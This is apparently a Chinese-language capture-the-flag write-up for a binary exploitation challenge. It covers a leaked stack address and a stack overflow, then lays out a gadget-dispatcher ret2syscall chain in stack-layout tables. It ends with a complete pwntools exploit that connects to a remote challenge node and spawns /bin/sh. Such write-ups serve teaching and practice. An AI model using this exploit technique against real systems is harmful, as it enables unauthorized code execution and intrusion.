题目
题目链接


checksec

vmmap

没有 rwx 段, ret2shellcode 比较困难

IDA
start

泄露了栈地址,有栈溢出

gadget

xchg 是交换指令
攻击思路
其实就是 ret2syscall ,但是在栈的布局上要下点功夫,可以在一次输入内就完成攻击
布局思路:(其实就是利用 dispatcher 的特性让 rbx 拥有类似 rip 和 rsp 结合体的功能)
1
2
3
4
5
6
7
| syscall_addr
dispatcher xchg_addr
r15 dispatcher xor_rsi_addr
r13 print1 59 xor_rdx_addr
rbx rsp↑ [stack]---->[ ]
rdi print2 [stack]---->"/bin/sh\x00"
rsi print3 gadget
|
整合一下:
1
2
3
4
5
6
7
8
9
10
11
| syscall_addr rsp+0x38
xchg_addr rsp+0x30
xor_rsi_addr rsp+0x28
xor_rdx_addr rsp+0x20
"/bin/sh\x00" rsp+0x18
dispatcher rsp+0x10
r15 dispatcher rsp+0x8
r13 print1 59 rsp+0x0
rbx rsp↑ rsp+0x18
rdi print2 rsp+0x18
rsi print3 gadget
|
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
| from pwn import *
context.log_level = 'debug'
context.arch = 'amd64'
context.terminal = ['tmux', 'splitw', '-h']
debug = 0
if debug:
io = process('./attachment')
else:
io = remote('node6.anna.nssctf.cn', 28007)
gadget = 0x401017
dispatcher = 0x401011
exchange = 0x40100C
xor_rdx = 0x401021
xor_rsi = 0x401027
syscall = 0x401077
def attack():
io.recvuntil(b'Y. )\n')
stack = u64(io.recv(8))
log.info(f'stack = {hex(stack)}')
payload = flat(p64(gadget),
p64(stack + 0x18),
p64(stack + 0x18),
p64(59),
p64(dispatcher),
p64(dispatcher),
b'/bin/sh\x00',
p64(xor_rdx),
p64(xor_rsi),
p64(exchange),
p64(syscall))
io.sendafter(b'>> ', payload)
io.interactive()
attack()
|